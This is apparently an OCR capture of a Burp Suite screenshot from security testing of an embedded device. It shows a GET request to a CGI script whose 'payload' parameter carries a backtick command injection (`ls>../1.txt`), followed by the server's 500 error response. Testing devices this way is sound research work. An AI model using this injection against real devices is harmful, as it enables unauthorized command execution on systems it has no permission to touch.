 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
04....
Serve
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.111.12 ?
Request
Raw Params Headers Hex
GET /cgi-bin/downloadFlile.cgi?payload=`ls>../1.txt` HTTP/1.1
Host: 192.168.111.12
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Date: Sat, 12 Feb 2022 10:35:41 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 515 bytes | 94 millis
home.asp status.asp wizard_connect_state.asp
#